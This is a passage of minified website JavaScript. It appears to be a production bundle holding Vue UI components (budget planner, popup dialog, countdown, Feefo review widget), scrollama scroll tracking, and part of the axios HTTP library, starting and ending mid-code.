s=t.modifiers.bubble,a=u=>{(s||!e.contains(u.target)&&e!==u.target)&&t.value(u)};e.__vueClickOutside__=a,document.addEventListener("click",a)}},unmounted:function(e,t){document.removeEventListener("click",e.__vueClickOutside__),e.__vueClickOutside__=null}},HS={name:"budget-planner",props:{totalHeading:String,sections:Array},data:()=>({sectionSet:[]}),mounted:function(){this.sections.length>0&&this.sections.forEach((e,t)=>{var n=[];this.sections[t].fields.forEach((i,r)=>{n.push("")}),this.sectionSet[t]=n})},methods:{getTotal:function(){if(this.sectionSet.length<=0)return null;let e=0;return this.sectionSet.forEach((t,n)=>{t.forEach((i,r)=>{e+=i!==""?parseInt(i):0})}),e},getPrefix:function(e){return"budget_"+e.replace(/\s+/g,"")},getName:function(e,t,n){return"("+e.replace(/\s+/g,"")+")-"+n+".-"+t.replace(/\s+/g,"-")},getTotalName:function(e){return e.replace(/\s+/g,"-")}}},qS={class:"m-stack"},US={class:"h3"},WS={class:"Form-field Form-field--required"},zS=["for"],KS=["name","id","onUpdate:modelValue"],GS={class:"Form-field Form-field--notice mt++"},YS=["for"],XS=["name","id","value"];function JS(e,t,n,i,r,s){return B(),W("div",null,[e.sectionSet.length>0?(B(!0),W(Fe,{key:0},Ut(n.sections,(a,u)=>(B(),W("div",qS,[C("div",US,Te(a.title),1),(B(!0),W(Fe,null,Ut(a.fields,(d,g)=>(B(),W("div",WS,[C("label",{for:s.getPrefix(a.title)+"_"+g,class:"Form-label"},Te(d.label),9,zS),Ti(C("input",{type:"number",name:s.getName(a.title,d.label,g),id:s.getPrefix(a.title)+"_"+g,min:"0",class:"Form-input Form-input--50","data-required":"true","onUpdate:modelValue":m=>e.sectionSet[u][g]=m},null,8,KS),[[Jr,e.sectionSet[u][g]]])]))),256))]))),256)):ge("",!0),C("div",GS,[C("label",{for:s.getPrefix(n.totalHeading)+"_total",class:"Form-label"},Te(n.totalHeading),9,YS),C("input",{type:"number",name:s.getTotalName(n.totalHeading),id:s.getPrefix(n.totalHeading)+"_total",class:"Form-input Form-input--50",readonly:"",value:s.getTotal()},null,8,XS)])])}const ZS=gt(HS,[["render",JS]]);function QS(e,t=document){return typeof e=="string"?Array.from(t.querySelectorAll(e)):e instanceof Element?[e]:e instanceof NodeList?Array.from(e):e instanceof Array?e:[]}function ew(e){const t=document.createElement("div");t.className=`scrollama__debug-step ${e}`,t.style.position="fixed",t.style.left="0",t.style.width="100%",t.style.zIndex="9999",t.style.borderTop="2px solid black",t.style.borderBottom="2px solid black";const n=document.createElement("p");return n.style.position="absolute",n.style.left="0",n.style.height="1px",n.style.width="100%",n.style.borderTop="1px dashed black",t.appendChild(n),document.body.appendChild(t),t}function tw({id:e,step:t,marginTop:n}){const{index:i,height:r}=t,s=`scrollama__debug-step--${e}-${i}`;let a=document.querySelector(`.${s}`);a||(a=ew(s)),a.style.top=`${n*-1}px`,a.style.height=`${r}px`,a.querySelector("p").style.top=`${r/2}px`}function nw(){const e="abcdefghijklmnopqrstuvwxyz",t=Date.now(),n=[];for(let i=0;i<6;i+=1){const r=e[Math.floor(Math.random()*e.length)];n.push(r)}return`${n.join("")}${t}`}function Va(e){console.error(`scrollama error: ${e}`)}function co(e){return+e.getAttribute("data-scrollama-index")}function iw(e,t){const n=Math.ceil(e/t),i=[],r=1/n;for(let s=0;s<n+1;s+=1)i.push(s*r);return i}function Qu(e){if(typeof e=="string"&&e.indexOf("px")>0){const t=+e.replace("px","");return isNaN(t)?(err("offset value must be in 'px' format. Fallback to 0.5."),{format:"percent",value:.5}):{format:"pixels",value:t}}else if(typeof e=="number"||!isNaN(+e))return e>1&&err("offset value is greater than 1. Fallback to 1."),e<0&&err("offset value is lower than 0. Fallback to 0."),{format:"percent",value:Math.min(Math.max(0,e),1)};return null}function rw(e){e.forEach(t=>t.node.setAttribute("data-scrollama-index",t.index))}function sw(e){const{top:t}=e.getBoundingClientRect(),n=window.pageYOffset,i=document.body.clientTop||0;return t+n-i}let bs,Qa,Di;function Rm(e){const t=e?e.scrollTop:window.pageYOffset;bs!==t&&(bs=t,bs>Qa?Di="down":bs<Qa&&(Di="up"),Qa=bs)}function ow(e){bs=0,Qa=0,document.addEventListener("scroll",()=>Rm(e))}function ch(){let e={},t=nw(),n=[],i,r,s,a=0,u=!1,d=!1,g=!1,m=!1,b=[];function T(){e={stepEnter:()=>{},stepExit:()=>{},stepProgress:()=>{}},b=[]}function A(ee){ee&&!u&&Y(),!ee&&u&&I(),u=ee}function w(ee,be){const ie=co(ee),ce=n[ie];be!==void 0&&(ce.progress=be);const de={element:ee,index:ie,progress:be,direction:Di};ce.state==="enter"&&e.stepProgress(de)}function x(ee,be=!0){const ie=co(ee),ce=n[ie],de={element:ee,index:ie,direction:Di};ce.direction=Di,ce.state="enter",b[ie]||e.stepEnter(de),m&&(b[ie]=!0)}function H(ee,be=!0){const ie=co(ee),ce=n[ie];if(!ce.state)return!1;const de={element:ee,index:ie,direction:Di};d&&(Di==="down"&&ce.progress<1?w(ee,1):Di==="up"&&ce.progress>0&&w(ee,0)),ce.direction=Di,ce.state="exit",e.stepExit(de)}function V([ee]){const be=co(ee.target),ie=n[be],ce=ee.target.offsetHeight;ce!==ie.height&&(ie.height=ce,O(ie),z(ie),U(ie))}function J([ee]){Rm(r);const{isIntersecting:be,target:ie}=ee;be?x(ie):H(ie)}function R([ee]){const be=co(ee.target),ie=n[be],{isIntersecting:ce,intersectionRatio:de,target:Le}=ee;ce&&ie.state==="enter"&&w(Le,de)}function O({observers:ee}){Object.keys(ee).map(be=>{ee[be].disconnect()})}function I(){n.forEach(O)}function U(ee){const be=new ResizeObserver(V);be.observe(ee.node),ee.observers.resize=be}function c(){n.forEach(U)}function z(ee){const be=window.innerHeight,ie=ee.offset||i,ce=ie.format==="pixels"?1:be,de=ie.value*ce,Le=ee.height/2-de,Tt=ee.height/2-(be-de),Ve={rootMargin:`${Le}px 0px ${Tt}px 0px`,threshold:.5,root:s},ft=new IntersectionObserver(J,Ve);ft.observe(ee.node),ee.observers.step=ft,g&&tw({id:t,step:ee,marginTop:Le})}function P(){n.forEach(z)}function G(ee){const be=window.innerHeight,ie=ee.offset||i,ce=ie.format==="pixels"?1:be,de=ie.value*ce,Le=-de+ee.height,Tt=de-be,Ce=`${Le}px 0px ${Tt}px 0px`,ne=iw(ee.height,a),xe={rootMargin:Ce,threshold:ne},Ve=new IntersectionObserver(R,xe);Ve.observe(ee.node),ee.observers.progress=Ve}function ue(){n.forEach(G)}function Y(){I(),c(),P(),d&&ue()}const K={};return K.setup=({step:ee,parent:be,offset:ie=.5,threshold:ce=4,progress:de=!1,once:Le=!1,debug:Tt=!1,container:Ce=void 0,root:ne=null})=>(ow(Ce),n=QS(ee,be).map((xe,Ve)=>({index:Ve,direction:void 0,height:xe.offsetHeight,node:xe,observers:{},offset:Qu(xe.dataset.offset),top:sw(xe),progress:0,state:void 0})),n.length?(d=de,m=Le,g=Tt,a=Math.max(1,+ce),i=Qu(ie),r=Ce,s=ne,T(),rw(n),A(!0),K):(Va("no step elements"),K)),K.enable=()=>(A(!0),K),K.disable=()=>(A(!1),K),K.destroy=()=>(A(!1),T(),K),K.resize=()=>(Y(),K),K.offset=ee=>ee==null?i.value:(i=Qu(ee),Y(),K),K.onStepEnter=ee=>(typeof ee=="function"?e.stepEnter=ee:Va("onStepEnter requires a function"),K),K.onStepExit=ee=>(typeof ee=="function"?e.stepExit=ee:Va("onStepExit requires a function"),K),K.onStepProgress=ee=>(typeof ee=="function"?e.stepProgress=ee:Va("onStepProgress requires a function"),K),K}const aw={name:"icon",props:{name:{type:String,required:!0},inline:Boolean,color:Boolean},computed:{path(){return`/assets/img/icons/${this.name}.svg`},isColor(){return this.color||this.name?.endsWith("-color")},style(){return{[this.color?"backgroundImage":"maskImage"]:`url(${this.path})`}}}},lw=["data-name"];function uw(e,t,n,i,r,s){return B(),W("span",{class:Ct(["icon cb-icon",{color:s.isColor,inline:n.inline}]),"data-name":n.name},[C("span",{class:"glyph",style:Ki(s.style)},null,4)],10,lw)}const Yi=gt(aw,[["render",uw]]);let fh,dh;const cw={name:"buoy",components:{Icon:Yi},props:{body:{type:String,required:!0},button:String,href:{type:String,required:!0},icon:{type:String,required:!0},linkAttributes:{type:Object,default:()=>({})},delay:{type:Number,default:0}},data:function(){return{open:!0,visible:!1,optVisible:!1,timed:!1}},mounted(){setTimeout(()=>{(this.optVisible||window.scrollY>this.navHeight)&&(this.visible=!0),this.timed=!0},1500+this.delay*1e3),fh=ch().setup({step:".m-Navbar",offset:"-"+this.navHeight+"px"}).onStepEnter(e=>{e.direction==="down"&&(this.timed?this.visible=!0:this.optVisible=!0)}),dh=ch().setup({step:"footer.page",offset:"0.7"}).onStepEnter(e=>{this.visible=!1}).onStepExit(e=>{this.timed?this.visible=!0:this.optVisible=!0})},unmounted(){fh.destroy(),dh.destroy()},computed:{navHeight(){const e=document.querySelector(".m-Navbar");return e?e.clientHeight:0}}},fw=["open"],dw=["innerHTML"],hw=["href","innerHTML"],pw=["href"],gw=["innerHTML"];function mw(e,t,n,i,r,s){const a=Rt("icon");return B(),W("dialog",{open:e.visible&&e.open,class:"buoy"},[C("a",{class:"close",href:"#",onClick:t[0]||(t[0]=Tn(u=>e.open=!1,["prevent"])),"aria-label":"Close"},[Ne(a,{name:"cross"})]),C("div",{class:"body",innerHTML:n.body},null,8,dw),C("a",Gr({href:n.href,class:"btn outline chevron secondary caps",innerHTML:n.button},n.linkAttributes),null,16,hw),C("a",Gr({href:n.href,class:"body mobile-copy"},n.linkAttributes),[Ne(a,{name:n.icon},null,8,["name"]),C("span",{innerHTML:n.body},null,8,gw)],16,pw)],8,fw)}const yw=gt(cw,[["render",mw]]),vw={name:"date-countdown",props:["date","modifiers"],data:function(){return{now:0,count:0}},mounted:function(){this.timerLoop()},computed:{seconds:function(){return("0"+Math.trunc((this.modifiedDate-this.now)%60)).slice(-2)},minutes:function(){return("0"+Math.trunc(Math.trunc((this.modifiedDate-this.now)/60%60))).slice(-2)},hours:function(){return("0"+Math.trunc(Math.trunc((this.modifiedDate-this.now)/60/60%24))).slice(-2)},days:function(){return Math.trunc(Math.trunc((this.modifiedDate-this.now)/60/60/24))},modifiedDate:function(){return Math.trunc(Date.parse(this.date)/1e3)}},methods:{timerLoop:function(){this.count++,this.now=Math.trunc(new Date().getTime()/1e3),setTimeout(this.timerLoop,1e3)}}},bw={class:"DataGrid-item oneQuarter"},_w={class:"DataGrid-item oneQuarter"},Sw={class:"DataGrid-item oneQuarter"},ww={class:"DataGrid-item oneQuarter"};function Tw(e,t,n,i,r,s){return B(),W("div",{class:Ct(["DataGrid",n.modifiers])},[C("div",bw,[De(Te(s.days)+" ",1),t[0]||(t[0]=C("div",{class:"DataGrid-label"},"Days",-1))]),C("div",_w,[De(Te(s.hours)+" ",1),t[1]||(t[1]=C("div",{class:"DataGrid-label"},"Hours",-1))]),C("div",Sw,[De(Te(s.minutes)+" ",1),t[2]||(t[2]=C("div",{class:"DataGrid-label"},"Minutes",-1))]),C("div",ww,[De(Te(s.seconds)+" ",1),t[3]||(t[3]=C("div",{class:"DataGrid-label"},"Seconds",-1))])],2)}const Cw=gt(vw,[["render",Tw]]);let hh=!1;const Ew={name:"feefo",props:{account:{type:String,required:!0},mode:{type:String,required:!0},tags:String,title:String},mounted(){hh||(import(this.apiUrl),hh=!0)},computed:{apiUrl(){let e=`https://api.feefo.com/api/javascript/${this.account}`;return this.tags&&(e+=`?tags=${this.tags}`),e},reviewUrl(){return`https://www.feefo.com/reviews/${this.account}`},logoUrl(){return`https://www.feefo.com/api/logo?merchantidentifier=${this.account}`}}},xw={key:0,id:"feefo-service-review-floating-widgetId"},Aw={key:1,class:"feefo"},kw={key:0},Ow=["href"],Nw=["src"],Pw={key:2,id:"feefologohere"},Mw={key:3,id:"feefo-service-review-widgetId",class:"feefo-review-widget-service"},Rw={key:4,id:"feefo-service-review-carousel-widgetId",class:"feefo-review-carousel-widget-service"};function Lw(e,t,n,i,r,s){return n.mode==="float"?(B(),W("div",xw)):(B(),W("section",Aw,[C("div",{class:Ct({tablet:n.mode!=="carousel"})},[n.title?(B(),W("h2",kw,Te(n.title),1)):ge("",!0),n.mode==="link"?(B(),W("a",{key:1,href:s.reviewUrl,target:"_blank",rel:"noopener noreferrer"},[C("img",{src:s.logoUrl,alt:"Feefo logo",title:"See what our customers say about us",border:"0"},null,8,Nw)],8,Ow)):n.mode==="lightbox"?(B(),W("div",Pw)):n.mode==="on-page"?(B(),W("div",Mw)):n.mode==="carousel"?(B(),W("div",Rw)):ge("",!0)],2)]))}const Iw=gt(Ew,[["render",Lw]]);function Lm(e,t){return function(){return e.apply(t,arguments)}}const{toString:Dw}=Object.prototype,{getPrototypeOf:Lf}=Object,{iterator:eu,toStringTag:Im}=Symbol,tu=(e=>t=>{const n=Dw.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),pi=e=>(e=e.toLowerCase(),t=>tu(t)===e),nu=e=>t=>typeof t===e,{isArray:qs}=Array,Bs=nu("undefined");function Xo(e){return e!==null&&!Bs(e)&&e.constructor!==null&&!Bs(e.constructor)&&Rn(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const Dm=pi("ArrayBuffer");function $w(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&Dm(e.buffer),t}const Fw=nu("string"),Rn=nu("function"),$m=nu("number"),Jo=e=>e!==null&&typeof e=="object",Bw=e=>e===!0||e===!1,el=e=>{if(tu(e)!=="object")return!1;const t=Lf(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Im in e)&&!(eu in e)},Vw=e=>{if(!Jo(e)||Xo(e))return!1;try{return Object.keys(e).length===0&&Object.getPrototypeOf(e)===Object.prototype}catch{return!1}},jw=pi("Date"),Hw=pi("File"),qw=pi("Blob"),Uw=pi("FileList"),Ww=e=>Jo(e)&&Rn(e.pipe),zw=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||Rn(e.append)&&((t=tu(e))==="formdata"||t==="object"&&Rn(e.toString)&&e.toString()==="[object FormData]"))},Kw=pi("URLSearchParams"),[Gw,Yw,Xw,Jw]=["ReadableStream","Request","Response","Headers"].map(pi),Zw=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function Zo(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let i,r;if(typeof e!="object"&&(e=[e]),qs(e))for(i=0,r=e.length;i<r;i++)t.call(null,e[i],i,e);else{if(Xo(e))return;const s=n?Object.getOwnPropertyNames(e):Object.keys(e),a=s.length;let u;for(i=0;i<a;i++)u=s[i],t.call(null,e[u],u,e)}}function Fm(e,t){if(Xo(e))return null;t=t.toLowerCase();const n=Object.keys(e);let i=n.length,r;for(;i-- >0;)if(r=n[i],t===r.toLowerCase())return r;return null}const $r=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,Bm=e=>!Bs(e)&&e!==$r;function Rc(){const{caseless:e,skipUndefined:t}=Bm(this)&&this||{},n={},i=(r,s)=>{const a=e&&Fm(n,s)||s;el(n[a])&&el(r)?n[a]=Rc(n[a],r):el(r)?n[a]=Rc({},r):qs(r)?n[a]=r.slice():(!t||!Bs(r))&&(n[a]=r)};for(let r=0,s=arguments.length;r<s;r++)arguments[r]&&Zo(arguments[r],i);return n}const Qw=(e,t,n,{allOwnKeys:i}={})=>(Zo(t,(r,s)=>{n&&Rn(r)?e[s]=Lm(r,n):e[s]=r},{allOwnKeys:i}),e),eT=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),tT=(e,t,n,i)=>{e.prototype=Object.create(t.prototype,i),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},nT=(e,t,n,i)=>{let r,s,a;const u={};if(t=t||{},e==null)return t;do{for(r=Object.getOwnPropertyNames(e),s=r.length;s-- >0;)a=r[s],(!i||i(a,e,t))&&!u[a]&&(t[a]=e[a],u[a]=!0);e=n!==!1&&Lf(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},iT=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const i=e.indexOf(t,n);return i!==-1&&i===n},rT=e=>{if(!e)return null;if(qs(e))return e;let t=e.length;if(!$m(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},sT=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&Lf(Uint8Array)),oT=(e,t)=>{const i=(e&&e[eu]).call(e);let r;for(;(r=i.next())&&!r.done;){const s=r.value;t.call(e,s[0],s[1])}},aT=(e,t)=>{let n;const i=[];for(;(n=e.exec(t))!==null;)i.push(n);return i},lT=pi("HTMLFormElement"),uT=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,i,r){return i.toUpperCase()+r}),ph=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),cT=pi("RegExp"),Vm=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),i={};Zo(n,(r,s)=>{let a;(a=t(r,s,e))!==!1&&(i[s]=a||r)}),Object.defineProperties(e,i)},fT=e=>{Vm(e,(t,n)=>{if(Rn(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const i=e[n];if(Rn(i)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},dT=(e,t)=>{const n={},i=r=>{r.forEach(s=>{n[s]=!0})};return qs(e)?i(e):i(String(e).split(t)),n},hT=()=>{},pT=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t;function gT(e){return!!(e&&Rn(e.append)&&e[Im]==="FormData"&&e[eu])}const mT=e=>{const t=new Array(10),n=(i,r)=>{if(Jo(i)){if(t.indexOf(i)>=0)return;if(Xo(i))return i;if(!("toJSON"in i)){t[r]=i;const s=qs(i)?[]:{};return Zo(i,(a,u)=>{const d=n(a,r+1);!Bs(d)&&(s[u]=d)}),t[r]=void 0,s}}return i};return n(e,0)},yT=pi("AsyncFunction"),vT=e=>e&&(Jo(e)||Rn(e))&&Rn(e.then)&&Rn(e.catch),jm=((e,t)=>e?setImmediate:t?((n,i)=>($r.addEventListener("message",({source:r,data:s})=>{r===$r&&s===n&&i.length&&i.shift()()},!1),r=>{i.push(r),$r.postMessage(n,"*")}))(`axios@${Math.random()}`,[]):n=>setTimeout(n))(typeof setImmediate=="function",Rn($r.postMessage)),bT=typeof queueMicrotask<"u"?queueMicrotask.bind($r):typeof process<"u"&&process.nextTick||jm,_T=e=>e!=null&&Rn(e[eu]),Q={isArray:qs,isArrayBuffer:Dm,isBuffer:Xo,isFormData:zw,isArrayBufferView:$w,isString:Fw,isNumber:$m,isBoolean:Bw,isObject:Jo,isPlainObject:el,isEmptyObject:Vw,isReadableStream:Gw,isRequest:Yw,isResponse:Xw,isHeaders:Jw,isUndefined:Bs,isDate:jw,isFile:Hw,isBlob:qw,isRegExp:cT,isFunction:Rn,isStream:Ww,isURLSearchParams:Kw,isTypedArray:sT,isFileList:Uw,forEach:Zo,merge:Rc,extend:Qw,trim:Zw,stripBOM:eT,inherits:tT,toFlatObject:nT,kindOf:tu,kindOfTest:pi,endsWith:iT,toArray:rT,forEachEntry:oT,matchAll:aT,isHTMLForm:lT,hasOwnProperty:ph,hasOwnProp:ph,reduceDescriptors:Vm,freezeMethods:fT,toObjectSet:dT,toCamelCase:uT,noop:hT,toFiniteNumber:pT,findKey:Fm,global:$r,isContextDefined:Bm,isSpecCompliantForm:gT,toJSONObject:mT,isAsyncFn:yT,isThenable:vT,setImmediate:jm,asap:bT,isIterable:_T};function Xe(e,t,n,i,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),i&&(this.request=i),r&&(this.response=r,this.status=r.status?r.status:null)}Q.inherits(Xe,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:Q.toJSONObject(this.config),code:this.code,status:this.status}}});const Hm=Xe.prototype,qm={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{qm[e]={value:e}});Object.defineProperties(Xe,qm);Object.defineProperty(Hm,"isAxiosError",{value:!0});Xe.from=(e,t,n,i,r,s)=>{const a=Object.create(Hm);Q.toFlatObject(e,a,function(m){return m!==Error.prototype},g=>g!=="isAxiosError");const u=e&&e.message?e.message:"Error",d=t==null&&e?e.code:t;return Xe.call(a,u,d,n,i,r),e&&a.cause==null&&Object.defineProperty(a,"cause",{value:e,configurable:!0}),a.name=e&&e.name||"Error",s&&Object.assign(a,s),a};const ST=null;function Lc(e){return Q.isPlainObject(e)||Q.isArray(e)}function Um(e){return Q.endsWith(e,"[]")?e.slice(0,-2):e}function gh(e,t,n){return e?e.concat(t).map(function(r,s){return r=Um(r),!n&&s?"["+r+"]":r}).join(n?".":""):t}function wT(e){return Q.isArray(e)&&!e.some(Lc)}const TT=Q.toFlatObject(Q,{},null,function(t){return/^is[A-Z]/.test(t)});function iu(e,t,n){if(!Q.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=Q.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(x,H){return!Q.isUndefined(H[x])});const i=n.metaTokens,r=n.visitor||m,s=n.dots,a=n.indexes,d=(n.Blob||typeof Blob<"u"&&Blob)&&Q.isSpecCompliantForm(t);if(!Q.isFunction(r))throw new TypeError("visitor must be a function");function g(w){if(w===null)return"";if(Q.isDate(w))return w.toISOString();if(Q.isBoolean(w))return w.toString();if(!d&&Q.isBlob(w))throw new Xe("Blob is not supported. Use a Buffer instead.");return Q.isArrayBuffer(w)||Q.isTypedArray(w)?d&&typeof Blob=="function"?new Blob([w]):Buffer.from(w):w}function m(w,x,H){let V=w;if(w&&!H&&typeof w=="object"){if(Q.endsWith(x,"{}"))x=i?x:x.slice(0,-2),w=JSON.stringify(w);else if(Q.isArray(w)&&wT(w)||(Q.isFileList(w)||Q.endsWith(x,"[]"))&&(V=Q.toArray(w)))return x=Um(x),V.forEach(function(R,O){!(Q.isUndefined(R)||R===null)&&t.append(a===!0?gh([x],O,s):a===null?x:x+"[]",g(R))}),!1}return Lc(w)?!0:(t.append(gh(H,x,s),g(w)),!1)}const b=[],T=Object.assign(TT,{defaultVisitor:m,convertValue:g,isVisitable:Lc});function A(w,x){if(!Q.isUndefined(w)){if(b.indexOf(w)!==-1)throw Error("Circular reference detected in "+x.join("."));b.push(w),Q.forEach(w,function(V,J){(!(Q.isUndefined(V)||V===null)&&r.call(t,V,Q.isString(J)?J.trim():J,x,T))===!0&&A(V,x?x.concat(J):[J])}),b.pop()}}if(!Q.isObject(e))throw new TypeError("data must be an object");return A(e),t}function mh(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(i){return t[i]})}function If(e,t){this._pairs=[],e&&iu(e,this,t)}const Wm=If.prototype;Wm.append=function(t,n){this._pairs.push([t,n])};Wm.toString=function(t){const n=t?function(i){return t.call(this,i,mh)}:mh;return this._pairs.map(function(r){return n(r[0])+"="+n(r[1])},"").join("&")};function CT(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function zm(e,t,n){if(!t)return e;const i=n&&n.encode||CT;Q.isFunction(n)&&(n={serialize:n});const r=n&&n.serialize;let s;if(r?s=r(t,n):s=Q.isURLSearchParams(t)?t.toString():new If(t,n).toString(i),s){const a=e.indexOf("#");a!==-1&&(e=e.slice(0,a)),e+=(e.indexOf("?")===-1?"?":"&")+s}return e}class yh{constructor(){this.handlers=[]}use(t,n,i){return this.handlers.push({fulfilled:t,rejected:n,synchronous:i?i.synchronous:!1,runWhen:i?i.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){Q.forEach(this.handlers,function(i){i!==null&&t(i)})}}const Km={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ET=typeof URLSearchParams<"u"?URLSearchParams:If,xT=typeof FormData<"u"?FormData:null,AT=typeof Blob<"u"?Blob:null,kT={isBrowser:!0,classes:{URLSearchParams:ET,FormData:xT,Blob:AT},protocols:["http","https","file","blob","url","data"]},Df=typeof window<"u"&&typeof document<"u",Ic=typeof navigator=="object"&&navigator||void 0,OT=Df&&(!Ic||["ReactNative","NativeScript","NS"].indexOf(Ic.product)<0),NT=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",PT=Df&&window.location.href||"http://localhost",MT=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:Df,hasStandardBrowserEnv:OT,hasStandardBrowserWebWorkerEnv:NT,navigator:Ic,origin:PT},Symbol.toStringTag,{value:"Module"})),gn={...MT,...kT};function RT(e,t){return iu(e,new gn.classes.URLSearchParams,{visitor:function(n,i,r,s){return gn.isNode&&Q.isBuffer(n)?(this.append(i,n.toString("base64")),!1):s.defaultVisitor.apply(this,arguments)},...t})}function LT(e){return Q.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function IT(e){const t={},n=Object.keys(e);let i;const r=n.length;let s;for(i=0;i<r;i++)s=n[i],t[s]=e[s];return t}function Gm(e){function t(n,i,r,s){let a=n[s++];if(a==="__proto__")return!0;const u=Number.isFinite(+a),d=s>=n.length;return a=!a&&Q.isArray(r)?r.length:a,d?(Q.hasOwnProp(r,a)?r[a]=[r[a],i]:r[a]=i,!u):((!r[a]||!Q.isObject(r[a]))&&(r[a]=[]),t(n,i,r[a],s)&&Q.isArray(r[a])&&(r[a]=IT(r[a])),!u)}if(Q.isFormData(e)&&Q.isFunction(e.entries)){const n={};return Q.forEachEntry(e,(i,r)=>{t(LT(i),r,n,0)}),n}return null}function DT(e,t,n){if(Q.isString(e))try{return(t||JSON.parse)(e),Q.trim(e)}catch(i){if(i.name!=="SyntaxError")throw i}return(n||JSON.stringify)(e)}const Qo={transitional:Km,adapter:["xhr","http","fetch"],transformRequest:[function(t,n){const i=n.getContentType()||"",r=i.indexOf("application/json")>-1,s=Q.isObject(t);if(s&&Q.isHTMLForm(t)&&(t=new FormData(t)),Q.isFormData(t))return r?JSON.stringify(Gm(t)):t;if(Q.isArrayBuffer(t)||Q.isBuffer(t)||Q.isStream(t)||Q.isFile(t)||Q.isBlob(t)||Q.isReadableStream(t))return t;if(Q.isArrayBufferView(t))return t.buffer;if(Q.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let u;if(s){if(i.indexOf("application/x-www-form-urlencoded")>-1)return RT(t,this.formSerializer).toString();if((u=Q.isFileList(t))||i.indexOf("multipart/form-data")>-1){const d=this.env&&this.env.FormData;return iu(u?{"files[]":t}:t,d&&new d,this.formSerializer)}}return s||r?(n.setContentType("application/json",!1),DT(t)):t}],transformResponse:[function(t){const n=this.transitional||Qo.transitional,i=n&&n.forcedJSONParsing,r=this.responseType==="json";if(Q.isResponse(t)||Q.isReadableStream(t))return t;if(t&&Q.isString(t)&&(i&&!this.responseType||r)){const a=!(n&&n.silentJSONParsing)&&r;try{return JSON.parse(t,this.parseReviver)}catch(u){if(a)throw u.name==="SyntaxError"?Xe.from(u,Xe.ERR_BAD_RESPONSE,this,null,this.response):u}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:gn.classes.FormData,Blob:gn.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};Q.forEach(["delete","get","head","post","put","patch"],e=>{Qo.headers[e]={}});const $T=Q.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),FT=e=>{const t={};let n,i,r;return e&&e.split(`
`).forEach(function(a){r=a.indexOf(":"),n=a.substring(0,r).trim().toLowerCase(),i=a.substring(r+1).trim(),!(!n||t[n]&&$T[n])&&(n==="set-cookie"?t[n]?t[n].push(i):t[n]=[i]:t[n]=t[n]?t[n]+", "+i:i)}),t},vh=Symbol("internals");function fo(e){return e&&String(e).trim().toLowerCase()}function tl(e){return e===!1||e==null?e:Q.isArray(e)?e.map(tl):String(e)}function BT(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let i;for(;i=n.exec(e);)t[i[1]]=i[2];return t}const VT=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function ec(e,t,n,i,r){if(Q.isFunction(i))return i.call(this,t,n);if(r&&(t=n),!!Q.isString(t)){if(Q.isString(i))return t.indexOf(i)!==-1;if(Q.isRegExp(i))return i.test(t)}}function jT(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,i)=>n.toUpperCase()+i)}function HT(e,t){const n=Q.toCamelCase(" 